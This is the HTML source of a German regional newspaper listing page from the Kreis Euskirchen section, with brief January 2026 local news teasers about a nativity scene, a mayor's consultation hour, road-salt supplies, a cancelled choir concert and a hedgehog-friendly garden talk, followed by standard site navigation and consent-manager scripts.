							srcset="/i/fileadmin/user_upload/import/artikel/684/686684/1768380294/686684_Hauskrippe1.jpg?_=1768380294&amp;w=202&amp;a=1.5&amp;f=inside 202w,/i/fileadmin/user_upload/import/artikel/684/686684/1768380294/686684_Hauskrippe1.jpg?_=1768380294&amp;w=236&amp;a=1.5&amp;f=inside 236w,/i/fileadmin/user_upload/import/artikel/684/686684/1768380294/686684_Hauskrippe1.jpg?_=1768380294&amp;w=400&amp;a=1.5&amp;f=inside 400w,/i/fileadmin/user_upload/import/artikel/684/686684/1768380294/686684_Hauskrippe1.jpg?_=1768380294&amp;w=600&amp;a=1.5&amp;f=inside 600w,/i/fileadmin/user_upload/import/artikel/684/686684/1768380294/686684_Hauskrippe1.jpg?_=1768380294&amp;w=800&amp;a=1.5&amp;f=inside 800w,/i/fileadmin/user_upload/import/artikel/684/686684/1768380294/686684_Hauskrippe1.jpg?_=1768380294&amp;w=1024&amp;a=1.5&amp;f=inside 1024w"
							sizes="(max-width: 1199px) calc(100vw - 1.5rem),(max-width: 1399px) 202px,236px"
							src="/i/fileadmin/user_upload/import/artikel/684/686684/1768380294/686684_Hauskrippe1.jpg?_=1768380294&amp;w=236&amp;a=1.5&amp;f=inside"
							data-fit="inside"
							class="blurred-img" style="background-image: url('/i/fileadmin/user_upload/import/artikel/684/686684/1768380294/686684_Hauskrippe1.jpg?_=1768380294&amp;p=1');"></div><div class="col-12 col-xl-9"><div class="text"><div class="klinke"><i class="far fa-fw fa-image" title="Artikel enthält eine Bildergalerie"></i><i class="far fa-fw fa-images" title="Artikel enthält mehrere Bilder"></i></div><h3>Ein Haus, eine Krippe und wandernde Könige</h3><time class="article-placemark" aria-label="Artikel-Datum" datetime="2026-01-14T09:32:00+01:00">14.01.2026</time><div class="contenttext">
        
            
                    Marmagen. »Dieses Jahr ist die Krippe so schön wie noch nie«, versprach Hans Murk aus Marmagen am Telefon. Man muss ihm glauben. Schließlich ist er 87 Jahre alt und ein ganz erfahrener Krippenbauer.
                
        
    </div></div></div></a></article><article class="article news-list-item-for-pid-936" data-artikel-id="60757" data-paywall="" data-bilder-anzahl="1"><a href="/kreis-euskirchen/artikel/wenn-eine-buergersprechstunde-funktioniert" class="more row gx-2" data-uid="60757" data-pid="936" title="Wenn eine Bürgersprechstunde funktioniert ..."><div class="col-12 col-xl-3"><img loading="lazy" title="" width="236" height="157"
							alt="Bei Bürgermeister Emmanuel Kunz fanden drei Frauen aus Steinfeld in seiner Sprechstunde nicht nur Gehör, es wurde auch gehandelt."
							srcset="/i/fileadmin/user_upload/import/artikel/617/686617/1768302722/686617_BM_Kunz_Schreibtisch_Tablet_Alice_Gempfer_Kall.jpg?_=1768302722&amp;w=202&amp;a=1.5&amp;f=inside 202w,/i/fileadmin/user_upload/import/artikel/617/686617/1768302722/686617_BM_Kunz_Schreibtisch_Tablet_Alice_Gempfer_Kall.jpg?_=1768302722&amp;w=236&amp;a=1.5&amp;f=inside 236w,/i/fileadmin/user_upload/import/artikel/617/686617/1768302722/686617_BM_Kunz_Schreibtisch_Tablet_Alice_Gempfer_Kall.jpg?_=1768302722&amp;w=400&amp;a=1.5&amp;f=inside 400w,/i/fileadmin/user_upload/import/artikel/617/686617/1768302722/686617_BM_Kunz_Schreibtisch_Tablet_Alice_Gempfer_Kall.jpg?_=1768302722&amp;w=600&amp;a=1.5&amp;f=inside 600w,/i/fileadmin/user_upload/import/artikel/617/686617/1768302722/686617_BM_Kunz_Schreibtisch_Tablet_Alice_Gempfer_Kall.jpg?_=1768302722&amp;w=800&amp;a=1.5&amp;f=inside 800w,/i/fileadmin/user_upload/import/artikel/617/686617/1768302722/686617_BM_Kunz_Schreibtisch_Tablet_Alice_Gempfer_Kall.jpg?_=1768302722&amp;w=1024&amp;a=1.5&amp;f=inside 1024w"
							sizes="(max-width: 1199px) calc(100vw - 1.5rem),(max-width: 1399px) 202px,236px"
							src="/i/fileadmin/user_upload/import/artikel/617/686617/1768302722/686617_BM_Kunz_Schreibtisch_Tablet_Alice_Gempfer_Kall.jpg?_=1768302722&amp;w=236&amp;a=1.5&amp;f=inside"
							data-fit="inside"
							class="blurred-img" style="background-image: url('/i/fileadmin/user_upload/import/artikel/617/686617/1768302722/686617_BM_Kunz_Schreibtisch_Tablet_Alice_Gempfer_Kall.jpg?_=1768302722&amp;p=1');"></div><div class="col-12 col-xl-9"><div class="text"><h3>Wenn eine Bürgersprechstunde funktioniert ...</h3><time class="article-placemark" aria-label="Artikel-Datum" datetime="2026-01-13T11:56:00+01:00">13.01.2026</time><div class="contenttext">
        
            
                    Kall. Drei Steinfelder Frauen, ein Kaller Bürgermeister und ziemlich schnelles Handeln ...
                
        
    </div></div></div></a></article><article class="article news-list-item-for-pid-936" data-artikel-id="60739" data-paywall="" data-bilder-anzahl="1"><a href="/kreis-euskirchen/artikel/bauhof-in-bad-muenstereifel-erhaelt-ersehnte-streusalzlieferung" class="more row gx-2" data-uid="60739" data-pid="936" title="Bauhof in Bad Münstereifel erhält ersehnte Streusalzlieferung"><div class="col-12 col-xl-3"><img loading="lazy" title="" width="236" height="157"
							alt="Symbolfoto"
							srcset="/i/fileadmin/user_upload/import/artikel/401/686401/1768220984/686401_snow-plough-5895336_1280.jpg?_=1768220984&amp;w=202&amp;a=1.5&amp;f=inside 202w,/i/fileadmin/user_upload/import/artikel/401/686401/1768220984/686401_snow-plough-5895336_1280.jpg?_=1768220984&amp;w=236&amp;a=1.5&amp;f=inside 236w,/i/fileadmin/user_upload/import/artikel/401/686401/1768220984/686401_snow-plough-5895336_1280.jpg?_=1768220984&amp;w=400&amp;a=1.5&amp;f=inside 400w,/i/fileadmin/user_upload/import/artikel/401/686401/1768220984/686401_snow-plough-5895336_1280.jpg?_=1768220984&amp;w=600&amp;a=1.5&amp;f=inside 600w,/i/fileadmin/user_upload/import/artikel/401/686401/1768220984/686401_snow-plough-5895336_1280.jpg?_=1768220984&amp;w=800&amp;a=1.5&amp;f=inside 800w,/i/fileadmin/user_upload/import/artikel/401/686401/1768220984/686401_snow-plough-5895336_1280.jpg?_=1768220984&amp;w=1024&amp;a=1.5&amp;f=inside 1024w"
							sizes="(max-width: 1199px) calc(100vw - 1.5rem),(max-width: 1399px) 202px,236px"
							src="/i/fileadmin/user_upload/import/artikel/401/686401/1768220984/686401_snow-plough-5895336_1280.jpg?_=1768220984&amp;w=236&amp;a=1.5&amp;f=inside"
							data-fit="inside"
							class="blurred-img" style="background-image: url('/i/fileadmin/user_upload/import/artikel/401/686401/1768220984/686401_snow-plough-5895336_1280.jpg?_=1768220984&amp;p=1');"></div><div class="col-12 col-xl-9"><div class="text"><h3>Bauhof in Bad Münstereifel erhält ersehnte Streusalzlieferung</h3><time class="article-placemark" aria-label="Artikel-Datum" datetime="2026-01-12T13:17:00+01:00">12.01.2026</time><div class="contenttext">
        
            
                    Bad Münstereifel. Entgegen der Befürchtungen der vergangenen Woche musste der Bauhof den Winterdienst doch nicht einschränken. Lieferanten hatten Engpässe bei Streusalzlieferungen gemeldet.
                
        
    </div></div></div></a></article><article class="article news-list-item-for-pid-936" data-artikel-id="60713" data-paywall="" data-bilder-anzahl="1"><a href="/kreis-euskirchen/artikel/chorkonzert-in-bad-muenstereifel-faellt-aus" class="more row gx-2" data-uid="60713" data-pid="936" title="Chorkonzert in Bad Münstereifel fällt aus"><div class="col-12 col-xl-3"><img loading="lazy" title="" width="236" height="157"
							alt="Der Kammerchor ad libitum Dresden sollte in der Jesuitenkirche Bad Münstereifel singen."
							srcset="/i/fileadmin/user_upload/import/artikel/533/685533/1767968790/685533_Kammerchor.jpg?_=1767968790&amp;w=202&amp;a=1.5&amp;f=inside 202w,/i/fileadmin/user_upload/import/artikel/533/685533/1767968790/685533_Kammerchor.jpg?_=1767968790&amp;w=236&amp;a=1.5&amp;f=inside 236w,/i/fileadmin/user_upload/import/artikel/533/685533/1767968790/685533_Kammerchor.jpg?_=1767968790&amp;w=400&amp;a=1.5&amp;f=inside 400w,/i/fileadmin/user_upload/import/artikel/533/685533/1767968790/685533_Kammerchor.jpg?_=1767968790&amp;w=600&amp;a=1.5&amp;f=inside 600w,/i/fileadmin/user_upload/import/artikel/533/685533/1767968790/685533_Kammerchor.jpg?_=1767968790&amp;w=800&amp;a=1.5&amp;f=inside 800w,/i/fileadmin/user_upload/import/artikel/533/685533/1767968790/685533_Kammerchor.jpg?_=1767968790&amp;w=1024&amp;a=1.5&amp;f=inside 1024w"
							sizes="(max-width: 1199px) calc(100vw - 1.5rem),(max-width: 1399px) 202px,236px"
							src="/i/fileadmin/user_upload/import/artikel/533/685533/1767968790/685533_Kammerchor.jpg?_=1767968790&amp;w=236&amp;a=1.5&amp;f=inside"
							data-fit="inside"
							class="blurred-img" style="background-image: url('/i/fileadmin/user_upload/import/artikel/533/685533/1767968790/685533_Kammerchor.jpg?_=1767968790&amp;p=1');"></div><div class="col-12 col-xl-9"><div class="text"><h3>Chorkonzert in Bad Münstereifel fällt aus</h3><time class="article-placemark" aria-label="Artikel-Datum" datetime="2026-01-09T12:10:00+01:00">09.01.2026</time><div class="contenttext">
        
            
                    Bad Münstereifel. Das für Samstag, 10. Januar geplante Konzert des Dresdener Kammerchors "ad libitum" findet nicht statt. Das teilte der Veranstalter jetzt mit.
                
        
    </div></div></div></a></article><article class="article news-list-item-for-pid-936" data-artikel-id="60709" data-paywall="" data-bilder-anzahl="1"><a href="/kreis-euskirchen/artikel/gaerten-werden-zum-igelparadies" class="more row gx-2" data-uid="60709" data-pid="936" title="Gärten werden zum Igelparadies"><div class="col-12 col-xl-3"><img loading="lazy" title="" width="236" height="157"
							alt="Um einen igelfreundlichen Garten geht es in dem Online-Vortrag der Igelexpertin Stefanie Parthier von der Igelnothilfe Krefeld."
							srcset="/i/fileadmin/user_upload/import/artikel/193/686193/1767953850/686193_Igel_2025_Bildautor_Jennifer_Thelen.jpg?_=1767953850&amp;w=202&amp;a=1.5&amp;f=inside 202w,/i/fileadmin/user_upload/import/artikel/193/686193/1767953850/686193_Igel_2025_Bildautor_Jennifer_Thelen.jpg?_=1767953850&amp;w=236&amp;a=1.5&amp;f=inside 236w,/i/fileadmin/user_upload/import/artikel/193/686193/1767953850/686193_Igel_2025_Bildautor_Jennifer_Thelen.jpg?_=1767953850&amp;w=400&amp;a=1.5&amp;f=inside 400w,/i/fileadmin/user_upload/import/artikel/193/686193/1767953850/686193_Igel_2025_Bildautor_Jennifer_Thelen.jpg?_=1767953850&amp;w=600&amp;a=1.5&amp;f=inside 600w,/i/fileadmin/user_upload/import/artikel/193/686193/1767953850/686193_Igel_2025_Bildautor_Jennifer_Thelen.jpg?_=1767953850&amp;w=800&amp;a=1.5&amp;f=inside 800w,/i/fileadmin/user_upload/import/artikel/193/686193/1767953850/686193_Igel_2025_Bildautor_Jennifer_Thelen.jpg?_=1767953850&amp;w=1024&amp;a=1.5&amp;f=inside 1024w"
							sizes="(max-width: 1199px) calc(100vw - 1.5rem),(max-width: 1399px) 202px,236px"
							src="/i/fileadmin/user_upload/import/artikel/193/686193/1767953850/686193_Igel_2025_Bildautor_Jennifer_Thelen.jpg?_=1767953850&amp;w=236&amp;a=1.5&amp;f=inside"
							data-fit="inside"
							class="blurred-img" style="background-image: url('/i/fileadmin/user_upload/import/artikel/193/686193/1767953850/686193_Igel_2025_Bildautor_Jennifer_Thelen.jpg?_=1767953850&amp;p=1');"></div><div class="col-12 col-xl-9"><div class="text"><h3>Gärten werden zum Igelparadies</h3><time class="article-placemark" aria-label="Artikel-Datum" datetime="2026-01-09T11:15:00+01:00">09.01.2026</time><div class="contenttext">
        
            
                    Kreis Euskirchen. Ein Online-Vortrag im Rahmen des LEADER-Projekts "Zukunftsdörfer"&nbsp;gibt Tipps für den Artenschutz im eigenen Garten. 
                
        
    </div></div></div></a></article></div></div></div><div class="col-xl-3"><div><div class="banner side" id="sidebanner"></div><div class="banner side" id="sidebannerMiddle1"></div><div class="banner side" id="sidebannerMiddle2"></div><div class="banner side" id="sidebannerMiddle3"></div></div><div id="businesscardSlider"><h2 class="BusinesscardSliderHeader">UNTERNEHMEN DER REGION</h2><ul class="bcards-carousel" aria-live="polite"></ul></div><div class="meist-gelesene-artikel meist-gelesene-artikel-rechts" aria-live="polite" data-mit-bild="0" data-bild-aspec="1.5"><div class="meist-gelesene-artikel-titel">Meistgelesen</div><i class="fas fa-circle-notch fa-spin"></i></div><div class="meist-gelesene-videoartikel meist-gelesene-artikel-rechts" aria-live="polite" data-mit-bild="0" data-bild-aspec="1.5" style="display: none;"><div class="meist-gelesene-artikel-titel">Relevante Videos</div></div><div id="staticHtmlPages"><div class="side"><div id="rolloverad-container"><script src="https://xads.weiss-intermedia.digital/xads.php?uid=1&reg=89"></script></div><script defer src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.0/dist/jquery-migrate.min.js" integrity="sha256-FusY2cYwPN1QrFjbWysRbF3MTEPIlCTyaPbRP8WZ+xk=" crossorigin="anonymous"></script><script defer src="/verlagsseiten/kabbar/kabbar.jquery.min.js"></script><script defer src="/verlagsseiten/kabbar/kabbar2.js"></script><link rel="stylesheet" href="/verlagsseiten/kabbar/kabbar.css" /><script>
	function switchRollover() {
      const target = window.matchMedia('(max-width: 1199px)').matches ? 'nfw-container' : 'rolloverad-container';
      document.querySelectorAll('.rolloverad').forEach(elem => document.getElementById(target).prepend(elem));
    }
	switchRollover();
	window.addEventListener('resize', () => { switchRollover(); })
</script></div><div class="side"><div class="custom-customer-content-rechts"><style>
      #staticHtmlPages .banner {
      	border: none;
      }
      #staticHtmlPages .banner::before {
        display: none;
      }
      .custom-customer-content-rechts .widget-button a {
          position: relative;
          background-position: top right;
          background-repeat: no-repeat;
          background-color: #fff;
          border: 1px solid #eeede1;
          margin-bottom: 10px;
          display: block;
          height: 75px;
          color: #333;
          text-decoration: none;
          overflow: hidden;
          -webkit-transition: all .4s ease 0s;
          transition: all .4s ease 0s;
      }
      .custom-customer-content-rechts .widget-button a:hover {
        border: 1px solid #D20A11;
        -webkit-box-shadow: 0 0 8px 0 rgba(228,0,58,.25);
        box-shadow: 0 0 8px 0 rgba(228,0,58,.25);
    }
      .custom-customer-content-rechts .widget-button a .title {
          position: absolute;
          left: 10px;
          bottom: 10px;
          font-size: 22px;
          line-height: 1.2em;
          -webkit-transition: all .4s ease-out 0s;
          transition: all .4s ease-out 0s;
        	text-align: left;
      }
      .custom-customer-content-rechts .widget-button a:hover .title {
          left: 20px;
      }
  	</style><!-- E-Paper Archiv --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_WS_EPaper-v3.png');" target="_blank" href="https://epaper.wochenspiegellive.de/publication-selection"><div class="title">E-Paper</div></a></div><!-- Anzeige aufgeben --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/anzeige-aufgeben_255.jpg');" target="_blank" href="https://secure.weiss-intermedia.de/WebAd3WeissWest/de-de/70"><div class="title">Anzeige<br>aufgeben</div></a></div><!-- Newsletter abonnieren --><!--
	<div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/newsletter_255.jpg');" target="_top" href="/eifelnewsletter"><div class="title">Jetzt<br>abonnieren</div></a></div>
	--><!-- Zusteller/in werden --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/zusteller-in_255.jpg');" target="_blank" href="https://weissgruppe.de/karriere/jobboerse/stellenausschreibung/zusteller-mwd-1.html"><div class="title">Zusteller/in <br>werden</div></a></div><!-- Reklamation --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/Zustelleroption.png');" target="_top" href="/service/reklamation"><div class="title">Zustell-<br>Reklamation</div></a></div><!-- Leserreporter --><!--
	<div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/leserreporter_255.png');" target="_top" href="/leserreporter"><div class="title">Leserreporter</div></a></div>
    --><!-- Wochenspiegel Shop --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/WSS.jpg');" target="_top" href="/shop"><div class="title">Shop</div></a></div><!-- Trauerportal --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/trauer_255.jpg');" target="_blank" href="http://trauer.wochenspiegellive.de/"><div class="title">Trauerportal</div></a></div><!-- Online-Sonderprodukte (E-Paper) --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_WS_Online-Sonderprodukte.png');" target="_blank" href="/service/online-sonderprodukte"><div class="title">Sonder-<br>produkte</div></a></div><!-- Fridolin --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_WS_Fridolin.png');" target="_top" href="https://fridolin-familienmagazin.de/"><div class="title">Fridolin<br>Magazin</div></a></div><!-- eff-Magazin (Themen) --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_eff.jpg');" target="_blank" href="https://www.wochenspiegellive.de/eff"><div class="title">eff.-<br>Magazin</div></a></div><!-- Genussregion --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_WS_Genussregion.png');" target="_top" href="/themen/thema/genussregion/"><div class="title">Genussregion<br>entdecken</div></a></div><!-- Live-Magazin (Themen) --><!--
	<div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_WS_Live.png');" target="_blank" href="/themen/thema/live"><div class="title">LIVE-<br>Magazin</div></a></div>
	--><!-- Lesertouren --><!--
	<div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/lesertouren_255.jpg');" target="_blank" href="http://www.leser-touren.de/"><div class="title">Lesertouren</div></a></div>
	--><!-- Imagevideos --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_WS_Imagevideos.png');" target="_top" href="/service/imagevideos"><div class="title">Imagevideos</div></a></div><!-- Videochannel --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_WS_Video-Channel.png');" target="_top" href="/service/videochannel"><div class="title">Video-Channel</div></a></div><!-- Gesund schön & fit --><!--
  	<div class="widget-button"><a style="height: 75px; background-image: url('https://www.wochenspiegellive.de/uploads/tx_wibuttons/1491549719.jpg');" target="_blank" href="https://www.gesund-schoen-und-fit.de/"><div class="title"></div></a></div>
	--><!-- Wochenspiegel Marktplatz --><!-- 
	<div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_WS_Marktplatz.png');" target="_blank" href="https://www.wochenspiegel-marktplatz.de"><div class="title">WochenSpiegel<br>Marktplatz</div></a></div>
	--></div></div></div><div><div class="banner side" id="sidebannerBottomLarge"></div><div class="banner side" id="sidebannerBottom1"></div><div class="banner side" id="sidebannerBottom2"></div><div class="banner side" id="sidebannerBottom3"></div></div><div id="bannerSliderSide" class="splide"><div class="splide__track"><div class="splide__list"></div></div></div></div></main><footer id="footer" class="d-none d-xl-block"><div id="footer-logo" class="text-center"><a aria-label="Zur Startseite von Wochenspiegel" href="/"><img loading="lazy" src="/fileadmin/images/logo_footer.png" aria-hidden="true" alt="" /></a></div><div id="footer-links" class="footer-links-spalten"><nav><ul><li><a href="https://trauer.wochenspiegellive.de" class="">Trauerportal</a></li><li><a href="https://weissgruppe.de/karriere/jobboerse/stellenausschreibung/zusteller-mwd-1.html" class="">Zusteller/in werden</a></li><li><a href="/service/reklamation" class="">Zustellreklamation</a></li><li><a href="https://secure.weiss-intermedia.de/WebAd3WeissWest/de-de/70/Menue/NeuerArtikel" class="">Webjournalist</a></li></ul></nav><nav><ul><li><a href="/kontakt" class="">Kontakt</a></li><li><a href="/mediadaten" class="">Mediadaten</a></li><li><a href="/datenschutz" class="">Datenschutz</a></li><li><a href="/impressum" class="">Impressum</a></li><li><a href="/agb" class="">AGB</a></li><li><a href="/barrierefreiheit" class="">Barrierefreiheit</a></li><li><a href="https://weissgruppe.de/hinweisgebersystem" class="">Hinweisgebersystem</a></li></ul></nav><nav><ul><li class=""><a href="/altkreis-monschau">Altkreis Monschau</a></li><li class=""><a href="/eff">eff</a></li><li class=""><a href="/eifelkreis-bitburg-pruem">Eifelkreis Bitburg-Prüm</a></li><li class=""><a href="/kreis-ahrweiler">Kreis Ahrweiler</a></li><li class=""><a href="/kreis-bernkastel-wittlich">Kreis Bernkastel-Wittlich</a></li><li class=""><a href="/kreis-cochem-zell">Kreis Cochem-Zell</a></li><li class="selected"><a href="/kreis-euskirchen">Kreis Euskirchen</a></li><li class=""><a href="/kreis-mayen-koblenz">Kreis Mayen-Koblenz</a></li><li class=""><a href="/kreis-trier-saarburg">Kreis Trier-Saarburg</a></li><li class=""><a href="/kreis-vulkaneifel">Kreis Vulkaneifel</a></li><li class=""><a href="/landkreis-bad-kreuznach">Landkreis Bad Kreuznach</a></li><li class=""><a href="/landkreis-birkenfeld">Landkreis Birkenfeld</a></li><li class=""><a href="/rhein-hunsrueck-kreis">Rhein-Hunsrück-Kreis</a></li><li class=""><a href="/stadt-trier">Stadt Trier</a></li></ul></nav></div></footer></div></div><script src="/fileadmin/vendor/jquery/dist/jquery.min.js"></script><script>
	// einige Events auf passive stellen, da sich Page Speed darüber beschwert
	jQuery.event.special.touchstart = {
		setup: function( _, ns, handle ) {
			this.addEventListener("touchstart", handle, { passive: !ns.includes("noPreventDefault") });
		}
	};
	jQuery.event.special.touchmove = {
		setup: function( _, ns, handle ) {
			this.addEventListener("touchmove", handle, { passive: !ns.includes("noPreventDefault") });
		}
	};
	jQuery.event.special.wheel = {
		setup: function( _, ns, handle ){
			this.addEventListener("wheel", handle, { passive: true });
		}
	};
	jQuery.event.special.mousewheel = {
		setup: function( _, ns, handle ){
			this.addEventListener("mousewheel", handle, { passive: true });
		}
	};
</script>


<script src="/typo3temp/assets/compressed/bootstrap.bundle.min-75bf1a0e18e021ed4d22d861e85f59e0.js?1760678684" defer="defer"></script>
<script src="/typo3temp/assets/compressed/iframeResizer.min-bf3117af9ed305bea9c675529c053463.js?1760678684"></script>
<script src="/typo3temp/assets/compressed/splide.min-0b4d3fa4d4bb7b7cd30c55166f23d121.js?1760678684"></script>
<script src="/typo3temp/assets/compressed/splide-extension-auto-scroll.min-07fc61aefbb4065197a137f34abcaf81.js?1760678684"></script>
<script src="/typo3temp/assets/compressed/splide-extension-intersection.min-2ef4a269252dfe5b9ed78da204e1e7d9.js?1760678684"></script>
<script src="/typo3temp/assets/compressed/postscribe.min-c3c0ead7deb819a04c376cafedde82c2.js?1760678684"></script>


<script src="/typo3temp/assets/compressed/merged-fc1e4df2ab67220e0c5c173812bee407-30b1f41e531291ae29e771286fce9b88.js?1760678687"></script>
<script src="/typo3temp/assets/compressed/analytics-7499b9eeb5ca298972af799067746a7f.js?1760017146" async="async" defer="defer"></script>
<script data-maximale-kantenlaenge="4000" type="module" src="/_assets/08e7c044d5dc9766dca92d9fb2c76db4/JavaScript/bildDialog.mjs?1760678631"></script>
<script src="/_assets/08e7c044d5dc9766dca92d9fb2c76db4/JavaScript/teiler.js?1760678631"></script>


<script>
  if (!('buergerAppOverrideCmp' in window && window.buergerAppOverrideCmp === true)) {
  	window.gdprAppliesGlobally=true;if(!("cmp_id" in window)||window.cmp_id<1){window.cmp_id=0}if(!("cmp_cdid" in window)){window.cmp_cdid="9ae0057da1fe"}if(!("cmp_params" in window)){window.cmp_params=""}if(!("cmp_host" in window)){window.cmp_host="b.delivery.consentmanager.net"}if(!("cmp_cdn" in window)){window.cmp_cdn="cdn.consentmanager.net"}if(!("cmp_proto" in window)){window.cmp_proto="https:"}if(!("cmp_codesrc" in window)){window.cmp_codesrc="1"}window.cmp_getsupportedLangs=function(){var b=["DE","EN","FR","IT","NO","DA","FI","ES","PT","RO","BG","ET","EL","GA","HR","LV","LT","MT","NL","PL","SV","SK","SL","CS","HU","RU","SR","ZH","TR","UK","AR","BS"];if("cmp_customlanguages" in window){for(var a=0;a<window.cmp_customlanguages.length;a++){b.push(window.cmp_customlanguages[a].l.toUpperCase())}}return b};window.cmp_getRTLLangs=function(){var a=["AR"];if("cmp_customlanguages" in window){for(var b=0;b<window.cmp_customlanguages.length;b++){if("r" in window.cmp_customlanguages[b]&&window.cmp_customlanguages[b].r){a.push(window.cmp_customlanguages[b].l)}}}return a};window.cmp_getlang=function(j){if(typeof(j)!="boolean"){j=true}if(j&&typeof(cmp_getlang.usedlang)=="string"&&cmp_getlang.usedlang!==""){return cmp_getlang.usedlang}var g=window.cmp_getsupportedLangs();var c=[];var f=location.hash;var e=location.search;var a="languages" in navigator?navigator.languages:[];if(f.indexOf("cmplang=")!=-1){c.push(f.substr(f.indexOf("cmplang=")+8,2).toUpperCase())}else{if(e.indexOf("cmplang=")!=-1){c.push(e.substr(e.indexOf("cmplang=")+8,2).toUpperCase())}else{if("cmp_setlang" in window&&window.cmp_setlang!=""){c.push(window.cmp_setlang.toUpperCase())}else{if(a.length>0){for(var d=0;d<a.length;d++){c.push(a[d])}}}}}if("language" in navigator){c.push(navigator.language)}if("userLanguage" in navigator){c.push(navigator.userLanguage)}var h="";for(var d=0;d<c.length;d++){var b=c[d].toUpperCase();if(g.indexOf(b)!=-1){h=b;break}if(b.indexOf("-")!=-1){b=b.substr(0,2)}if(g.indexOf(b)!=-1){h=b;break}}if(h==""&&typeof(cmp_getlang.defaultlang)=="string"&&cmp_getlang.defaultlang!==""){return cmp_getlang.defaultlang}else{if(h==""){h="EN"}}h=h.toUpperCase();return h};(function(){var n=document;var p=window;var f="";var b="_en";if("cmp_getlang" in p){f=p.cmp_getlang().toLowerCase();if("cmp_customlanguages" in p){for(var h=0;h<p.cmp_customlanguages.length;h++){if(p.cmp_customlanguages[h].l.toUpperCase()==f.toUpperCase()){f="en";break}}}b="_"+f}function g(e,d){var l="";e+="=";var i=e.length;if(location.hash.indexOf(e)!=-1){l=location.hash.substr(location.hash.indexOf(e)+i,9999)}else{if(location.search.indexOf(e)!=-1){l=location.search.substr(location.search.indexOf(e)+i,9999)}else{return d}}if(l.indexOf("&")!=-1){l=l.substr(0,l.indexOf("&"))}return l}var j=("cmp_proto" in p)?p.cmp_proto:"https:";var o=["cmp_id","cmp_params","cmp_host","cmp_cdn","cmp_proto"];for(var h=0;h<o.length;h++){if(g(o[h],"%%%")!="%%%"){window[o[h]]=g(o[h],"")}}var k=("cmp_ref" in p)?p.cmp_ref:location.href;var q=n.createElement("script");q.setAttribute("data-cmp-ab","1");var c=g("cmpdesign","");var a=g("cmpregulationkey","");q.src=j+"//"+p.cmp_host+"/delivery/cmp.php?"+("cmp_id" in p&&p.cmp_id>0?"id="+p.cmp_id:"")+("cmp_cdid" in p?"cdid="+p.cmp_cdid:"")+"&h="+encodeURIComponent(k)+(c!=""?"&cmpdesign="+encodeURIComponent(c):"")+(a!=""?"&cmpregulationkey="+encodeURIComponent(a):"")+("cmp_params" in p?"&"+p.cmp_params:"")+(n.cookie.length>0?"&__cmpfcc=1":"")+"&l="+f.toLowerCase()+"&o="+(new Date()).getTime();q.type="text/javascript";q.async=true;if(n.currentScript){n.currentScript.parentElement.appendChild(q)}else{if(n.body){n.body.appendChild(q)}else{var m=n.getElementsByTagName("body");if(m.length==0){m=n.getElementsByTagName("div")}if(m.length==0){m=n.getElementsByTagName("span")}if(m.length==0){m=n.getElementsByTagName("ins")}if(m.length==0){m=n.getElementsByTagName("script")}if(m.length==0){m=n.getElementsByTagName("head")}if(m.length>0){m[0].appendChild(q)}}}var q=n.createElement("script");q.src=j+"//"+p.cmp_cdn+"/delivery/js/cmp"+b+".min.js";q.type="text/javascript";q.setAttribute("data-cmp-ab","1");q.async=true;if(n.currentScript){n.currentScript.parentElement.appendChild(q)}else{if(n.body){n.body.appendChild(q)}else{var m=n.getElementsByTagName("body");if(m.length==0){m=n.getElementsByTagName("div")}if(m.length==0){m=n.getElementsByTagName("span")}if(m.length==0){m=n.getElementsByTagName("ins")}if(m.length==0){m=n.getElementsByTagName("script")}if(m.length==0){m=n.getElementsByTagName("head")}if(m.length>0){m[0].appendChild(q)}}}})();window.cmp_addFrame=function(b){if(!window.frames[b]){if(document.body){var a=document.createElement("iframe");a.style.cssText="display:none";a.name=b;document.body.appendChild(a)}else{window.setTimeout(window.cmp_addFrame,10,b)}}};window.cmp_rc=function(h){var b=document.cookie;var f="";var d=0;while(b!=""&&d<100){d++;while(b.substr(0,1)==" "){b=b.substr(1,b.length)}var g=b.substring(0,b.indexOf("="));if(b.indexOf(";")!=-1){var c=b.substring(b.indexOf("=")+1,b.indexOf(";"))}else{var c=b.substr(b.indexOf("=")+1,b.length)}if(h==g){f=c}var e=b.indexOf(";")+1;if(e==0){e=b.length}b=b.substring(e,b.length)}return(f)};window.cmp_stub=function(){var a=arguments;__cmp.a=__cmp.a||[];if(!a.length){return __cmp.a}else{if(a[0]==="ping"){if(a[1]===2){a[2]({gdprApplies:gdprAppliesGlobally,cmpLoaded:false,cmpStatus:"stub",displayStatus:"hidden",apiVersion:"2.0",cmpId:31},true)}else{a[2](false,true)}}else{if(a[0]==="getUSPData"){a[2]({version:1,uspString:window.cmp_rc("")},true)}else{if(a[0]==="getTCData"){__cmp.a.push([].slice.apply(a))}else{if(a[0]==="addEventListener"||a[0]==="removeEventListener"){__cmp.a.push([].slice.apply(a))}else{if(a.length==4&&a[3]===false){a[2]({},false)}else{__cmp.a.push([].slice.apply(a))}}}}}}};window.cmp_msghandler=function(d){var a=typeof d.data==="string";try{var c=a?JSON.parse(d.data):d.data}catch(f){var c=null}if(typeof(c)==="object"&&c!==null&&"__cmpCall" in c){var b=c.__cmpCall;window.__cmp(b.command,b.parameter,function(h,g){var 